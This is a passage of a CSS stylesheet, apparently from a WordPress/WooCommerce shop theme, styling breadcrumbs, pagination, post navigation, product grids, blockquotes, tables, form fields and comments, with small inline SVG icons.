  background-image: url("data:image/svg+xml,%3Csvg width='14' height='15' viewBox='0 0 14 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.22713 0.419815C6.436 0.222337 6.71255 0.112305 7 0.112305C7.28745 0.112305 7.564 0.222337 7.77288 0.419815L13.2224 5.57119C13.5599 5.88957 13.75 6.33394 13.75 6.79744V13.0637C13.75 13.5112 13.5722 13.9405 13.2557 14.2569C12.9393 14.5734 12.5101 14.7512 12.0625 14.7512H9.8125C9.5908 14.7512 9.37127 14.7075 9.16646 14.6226C8.96165 14.5378 8.77557 14.4134 8.61886 14.2565C8.46215 14.0997 8.33787 13.9136 8.25313 13.7087C8.16839 13.5038 8.12485 13.2843 8.125 13.0626V10.2501C8.125 10.1009 8.06574 9.95781 7.96025 9.85232C7.85476 9.74683 7.71168 9.68757 7.5625 9.68757H6.4375C6.28832 9.68757 6.14524 9.74683 6.03975 9.85232C5.93426 9.95781 5.875 10.1009 5.875 10.2501V13.0626C5.875 13.5101 5.69721 13.9393 5.38074 14.2558C5.06428 14.5723 4.63505 14.7501 4.1875 14.7501H1.9375C1.48995 14.7501 1.06072 14.5723 0.744257 14.2558C0.42779 13.9393 0.25 13.5101 0.25 13.0626V6.79632C0.25 6.33282 0.44125 5.88844 0.77875 5.57007L6.22713 0.417565V0.419815ZM7 1.23657L1.5505 6.38907C1.49518 6.44151 1.45109 6.50466 1.42092 6.57467C1.39075 6.64467 1.37513 6.72008 1.375 6.79632V13.0626C1.375 13.2118 1.43426 13.3548 1.53975 13.4603C1.64524 13.5658 1.78832 13.6251 1.9375 13.6251H4.1875C4.33668 13.6251 4.47976 13.5658 4.58525 13.4603C4.69074 13.3548 4.75 13.2118 4.75 13.0626V10.2501C4.75 9.80251 4.92779 9.37329 5.24426 9.05682C5.56072 8.74036 5.98995 8.56257 6.4375 8.56257H7.5625C8.01005 8.56257 8.43928 8.74036 8.75574 9.05682C9.07221 9.37329 9.25 9.80251 9.25 10.2501V13.0626C9.25 13.2118 9.30926 13.3548 9.41475 13.4603C9.52024 13.5658 9.66332 13.6251 9.8125 13.6251H12.0625C12.2117 13.6251 12.3548 13.5658 12.4602 13.4603C12.5657 13.3548 12.625 13.2118 12.625 13.0626V6.79632C12.625 6.71989 12.6095 6.64427 12.5793 6.57406C12.5491 6.50385 12.505 6.44052 12.4495 6.38794L7 1.23657Z' fill='%23E65749'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-size: 15px;
  height: 16px;
  width: 15px;
}

.breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator {
  color: var(--shop-primary-color);
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1.25;
}

.breadcrumb-wrapper #crumbs a:hover, .breadcrumb-wrapper #crumbs .separator:hover {
  color: #000;
}

.breadcrumb-wrapper #crumbs .separator {
  padding: 0 20px;
}

.breadcrumb-wrapper #crumbs a svg {
  margin-right: 5px;
}

.breadcrumb-wrapper #crumbs .current a {
  color: #74798A;
  cursor: default;
  pointer-events: none;
}

.breadcrumb-content {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.arrow-list {
  margin-left: 0;
}

.arrow-list li {
  margin-left: 20px;
}

.arrow-list li:before {
  top: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: -20px;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='16' viewBox='0 0 10 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.4707 1L8.4707 8L1.4707 15' stroke='%23377EF9' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  height: 14px;
  width: 10px;
}

.arrow-list li:not(:last-child) {
  padding-bottom: 20px;
}

.category {
  margin: 0 -5px;
}

.category span.cat-links a {
  font-size: 14px;
  background-color: #F7F7F7;
  color: #474A57;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.category span.cat-links a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single .category span.cat-links a, .single-post .category span.cat-links a {
  background: var(--shop-primary-color);
  color: #fff;
}

.list-disc li {
  list-style-type: disc;
}

.navigation.pagination {
  text-align: center;
  margin-top: 30px;
}

@media screen and (min-width: 992px), print {
  .navigation.pagination {
    margin-top: 50px;
  }
}

.navigation.pagination .page-numbers {
  height: 38px;
  width: 38px;
  background-color: #fff;
  color: #000;
  display: inline-block;
  margin: 0 3px;
  line-height: 38px;
  border-radius: 50%;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev {
  text-indent: -9999px;
}

.navigation.pagination .page-numbers:hover, .navigation.pagination .page-numbers.current {
  color: #fff;
  background-color: var(--shop-primary-color);
}

.navigation.pagination .page-numbers:hover.next::after, .navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.next::after, .navigation.pagination .page-numbers.current.prev::after {
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 8H15.8571' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.35742 1.5L15.8574 8L9.35742 14.5' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.navigation.pagination .page-numbers:hover.prev::after, .navigation.pagination .page-numbers.current.prev::after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after {
  height: 10px;
  width: 10px;
  background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.07227 8H15.9294' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.42969 1.5L15.9297 8L9.42969 14.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.navigation.pagination .page-numbers.prev::after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  left: 40%;
  top: 44%;
}

.post-navigation .nav-links {
  -webkit-box-align: top;
  -ms-flex-align: top;
  -moz-align-items: top;
  align-items: top;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post-navigation .nav-links a {
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
  width: 43%;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next,
  .post-navigation .nav-links .nav-previous {
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .meta-nav,
.post-navigation .nav-links .nav-previous .meta-nav {
  position: relative;
  display: inline;
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover,
.post-navigation .nav-links .nav-previous .meta-nav:hover {
  color: var(--shop-secondary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover::after,
.post-navigation .nav-links .nav-previous .meta-nav:hover::after {
  width: 80px;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.post-navigation .nav-links .nav-previous img,
.post-navigation .nav-links .nav-previous svg,
.post-navigation .nav-links .post img,
.post-navigation .nav-links .post svg {
  border-radius: 5px;
}

.post-navigation .nav-links .pagination-details {
  padding: 0 15px;
}

.post-navigation .nav-links .pagination-details .entry-header {
  position: unset;
}

.post-navigation .nav-links .pagination-details .entry-header .entry-title {
  margin: 0;
  line-height: 1.5;
  font-size: 16px;
}

.post-navigation .nav-links .nav-next {
  text-align: right;
  float: right;
  margin-left: auto;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next {
    float: unset;
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .post {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.post-navigation .nav-links .nav-next .post img,
.post-navigation .nav-links .nav-next .post svg rect {
  border-radius: 5px;
}

.post-navigation .nav-links .post-thumbnail {
  -webkit-box-flex: 0;
  -moz-flex: 0 0 60px;
  -ms-flex: 0 0 60px;
  flex: 0 0 60px;
}

@media screen and (min-width: 767px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 80px;
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
  }
}

@media screen and (min-width: 992px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
  }
}

.navigation .nav-links {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 30px;
  color: #fff;
  border-radius: 11px;
  padding: 18px 35.5px;
  font-size: 1em;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navigation .nav-links:hover {
  color: var(--shop-primary-color);
  background: transparent;
}

.load-more {
  margin-top: 30px;
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .load-more {
    margin-top: 50px;
  }
}

.load-more .btn, .load-more button,
.load-more input[type="button"],
.load-more input[type="reset"],
.load-more input[type="submit"], .load-more .reply a, .reply .load-more a, .load-more .wp-block-button .wp-block-button__link, .wp-block-button .load-more .wp-block-button__link, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward, .load-more .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .load-more button, .load-more .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .load-more .submit, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce .button.wc-backward, .woocommerce .load-more .button.wc-backward, .load-more .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .load-more .add_to_cart, .load-more .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .load-more .button, .load-more .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-wishlist .woocommerce .cart .load-more input.button, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button, .load-more .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .load-more .button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.load-more .btn svg, .load-more button svg, .load-more input[type="button"] svg, .load-more input[type="reset"] svg, .load-more input[type="submit"] svg, .load-more .reply a svg, .reply .load-more a svg, .load-more .wp-block-button .wp-block-button__link svg, .wp-block-button .load-more .wp-block-button__link svg, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button svg, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button svg, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward svg, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward svg, .load-more .single-product .summary.entry-summary .cart button svg, .single-product .summary.entry-summary .cart .load-more button svg, .load-more .single-product #review_form #respond .comment-form .form-submit .submit svg, .single-product #review_form #respond .comment-form .form-submit .load-more .submit svg, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button svg, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button svg, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce .button.wc-backward svg, .woocommerce .load-more .button.wc-backward svg, .load-more .woocommerce-wishlist .add_to_cart svg, .woocommerce-wishlist .load-more .add_to_cart svg, .load-more .woocommerce-wishlist .cart .button svg, .woocommerce-wishlist .cart .load-more .button svg, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button svg, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button svg, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt svg, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt svg, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button svg, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button svg, .load-more .woocommerce-account .woocommerce-MyAccount-content .button svg, .woocommerce-account .woocommerce-MyAccount-content .load-more .button svg {
  height: 14px;
  margin-right: 5px;
}

.grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
    row-gap: 50px;
  }
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 1199px) {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.grid-layout.layout-item-3 .row, .grid-layout.layout-item-3 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-3 .grid, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 767px) and (min-width: 992px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.grid-layout.layout-item-2 .row, .grid-layout.layout-item-2 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-2 .grid, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  row-gap: 10px;
}

.social-networks span {
  display: inline-block;
  margin-right: 10px;
}

@media screen and (max-width: 574px) {
  .social-networks span {
    width: 100%;
    display: block;
  }
}

.social-networks li {
  display: inline-block;
  margin-right: 20px;
  line-height: 1;
}

.social-networks li:last-child {
  margin-right: 0;
}

.social-networks li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.social-networks li a svg {
  height: 17px;
}

.social-networks li a svg:hover {
  fill: var(--shop-secondary-color);
}

/* Elements --------------------------------------------- */
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

select {
  max-width: 100%;
}

::-webkit-input-placeholder {
  font-size: 1em;
}

:-ms-input-placeholder {
  font-size: 1em;
}

::-ms-input-placeholder {
  font-size: 1em;
}

::placeholder {
  font-size: 1em;
}

.wp-caption-text {
  font-size: 0.667em;
  line-height: 2.3333333;
  color: #474A57;
}

blockquote {
  background-color: #F7F7F7;
  font-style: normal;
  margin: 0;
  padding: 30px;
}

@media screen and (min-width: 767px), print {
  blockquote {
    padding: 30px 50px;
  }
}

@media screen and (min-width: 1199px) {
  blockquote {
    padding: 50px 82px;
  }
}

blockquote::after {
  background-image: url("data:image/svg+xml,%3Csvg width='75' height='60' viewBox='0 0 75 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M33.993 46.1C33.993 42.4 32.9918 39.2 30.9393 36.6C27.8356 32.7 21.7783 32.2 18.274 33C16.8223 24.75 23.8307 14.25 32.8917 9.75L25.9333 0C12.2668 6.5 -1.19943 21.4 1.10335 40.25C2.5551 52.15 9.46342 60 19.2252 60C23.4803 60 27.0346 58.75 29.838 56.25C32.6413 53.75 33.993 50.35 33.993 46.1ZM74.2915 46.1C74.2915 42.4 73.2903 39.2 71.2379 36.6C68.0841 32.7 62.0768 32.2 58.5726 33C57.1208 24.75 64.1293 14.25 73.1902 9.75L66.2318 0C52.5654 6.5 39.1492 21.4 41.452 40.25C42.9037 52.15 49.762 60 59.5237 60C63.7789 60 67.3331 58.75 70.1365 56.25C72.9399 53.75 74.2915 50.35 74.2915 46.1Z' fill='%23E55749' fill-opacity='0.2'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: 20px;
  top: 10px;
  width: 40px;
  height: 50px;
}

@media screen and (min-width: 1199px) {
  blockquote::after {
    left: 46px;
    top: 25px;
    width: 60px;
    height: 75px;
  }
}

blockquote p {
  margin-bottom: 0 !important;
  font-size: 20px;
  color: #474A57;
}

blockquote cite {
  color: var(--shop-primary-color);
  margin-top: 20px;
  display: block;
  font-style: normal;
}

#primary .post .entry-content table, #primary .page .entry-content table {
  border-collapse: collapse;
  text-align: left;
  padding: 20px;
  border: none;
}

#primary .post .entry-content table thead tr, #primary .page .entry-content table thead tr {
  background: var(--shop-primary-color);
  border: none;
}

#primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
  color: #fff;
  font-size: 1rem;
  line-height: 1.5556;
  padding: 10px 20px;
  border: none;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table thead tr th, .woocommerce #primary .page .entry-content table thead tr th {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody, #primary .page .entry-content table tbody {
  border: none;
}

#primary .post .entry-content table tbody tr, #primary .page .entry-content table tbody tr {
  border: none;
}

#primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
  border: none;
  font-size: 1rem;
  line-height: 1.5556;
  color: #474A57;
  padding: 10px 20px;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table tbody tr td, .woocommerce #primary .page .entry-content table tbody tr td {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody tr:nth-of-type(odd), #primary .page .entry-content table tbody tr:nth-of-type(odd) {
  background: #F7F7F7;
}

#primary .post .entry-content table tbody tr:nth-of-type(even), #primary .page .entry-content table tbody tr:nth-of-type(even) {
  background: #F1F1F1;
}

.wp-block-image .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignright {
    margin-left: 0;
    float: none;
  }
}

.wp-block-image .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignleft {
    margin-right: 0;
    float: none;
  }
}

.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
  padding-right: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding: 0;
  }
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
  padding-right: 8%;
  padding-left: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    padding-right: 0;
  }
}

@media screen and (max-width: 766px) {
  .tag-list {
    text-align: left;
  }
}

.tag-list span {
  margin-right: 20px;
  display: inline-block;
}

.tag-list ul {
  margin: 0;
  font-size: 0.89rem;
  color: #000;
}

.tag-list ul li {
  display: inline-block;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li {
    margin-bottom: 20px;
  }
}

.tag-list ul li:not(:last-of-type) {
  margin-right: 10px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li:not(:last-of-type) {
    margin-right: 10px;
  }
}

.tag-list ul li a {
  padding: 9px 10px;
  max-height: 36px;
  line-height: 1;
  background: rgba(55, 126, 249, 0.1);
  color: #000;
  font-size: 0.89rem;
  border-radius: 5px;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* Forms
	--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #474A57;
  background: #F7F7F7;
  border-color: #F7F7F7;
  border-radius: 0;
  padding: 13.5px 20px;
  font-size: 16px;
  line-height: 1.3125;
  -webkit-transition: 0.5s ease all;
  transition: 0.5s ease all;
}

@media screen and (min-width: 767px), print {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea {
    padding: 16px 20px;
  }
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #000;
  background: #F1F1F1;
  border-color: #F1F1F1;
}

select {
  border: 1px solid #E5E5E5;
}

textarea {
  width: 100%;
}

form p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  form p {
    margin-bottom: 20px;
  }
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol li:not(:last-child) {
  border-bottom: 1px solid #E5E5E5;
}

.comments-area ol.children {
  border-top: 1px solid #E5E5E5;
  margin-top: 15px;
  padding-top: 15px;
}

@media screen and (max-width: 766px) {
  .comments-area ol.children {
    padding-left: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .comments-area ol.children li {
    padding-left: 110px;
  }
}

.comments-area ol.children .comment-content {
  border: none;
}

.comments-area ol.children .comment-content:after, .comments-area ol.children .comment-content:before {
  display: none;
}

.comments-area ol.children .comment-content p a {
  color: var(--shop-primary-color);
  text-decoration: underline;
}

.comments-area ol.children .comment-content p a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.comments-area ol.children > li:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
}

@media screen and (min-width: 767px), print {
  .comments-area .comment-meta {
    padding-left: 120px;
  }
}

.comments-title,
.comment-reply-title {
  margin-top: 0;
  font-size: 16px;
  margin: 35px 0 20px;
}

@media screen and (min-width: 992px), print {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 35px;
  }
}

@media screen and (min-width: 1199px) {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 50px;
  }
}

.comment-reply-title {
  margin-bottom: 30px;
}

.comment-reply-title a#cancel-comment-reply-link {
  display: inline-block;
  margin-left: 20px;
  text-decoration: underline;
  color: #333;
  text-transform: capitalize;
}

.comment-reply-title a#cancel-comment-reply-link:hover {
  color: #3f46ad;
  text-decoration: none;
}

.comment-body {
  margin-top: 15px;
}

.comment-body .fn {
  font-size: 1.22rem;
  line-height: 34px;
  color: #000;
}

@media screen and (max-width: 766px) {
  .comment-body .fn {
    margin-left: 15px;
  }
}

.comment-body .fn a {
  color: #000;
}

.comment-body .fn a:hover {
  color: var(--shop-secondary-color);
  text-decoration: underline;
}

.comment-body .fn .says {
  display: none;
}

.comment-body .comment-meta-data {
  font-size: 14px;
}

.comment-body .comment-meta-data a {
  color: var(--shop-primary-color);
}

.comment-body .comment-meta-data a:hover, .comment-body .comment-meta-data a:focus {
  text-decoration: underline;
  color: var(--shop-secondary-color);
}

.comment-body .comment-awaiting-moderation {
  margin: 0;
  font-size: 0.888em;
  color: var(--shop-primary-color);
}

.comment-body .comment-content {
  font-size: 1rem;
  padding: 5px 0 15px 0;
  color: #000;
}

@media screen and (min-width: 767px), print {
  .comment-body .comment-content {
    padding: 5px 0 25px 0;
  }
}

.comment-body .comment-content p {
  margin-top: 0px;
  margin-bottom: 20px;
}

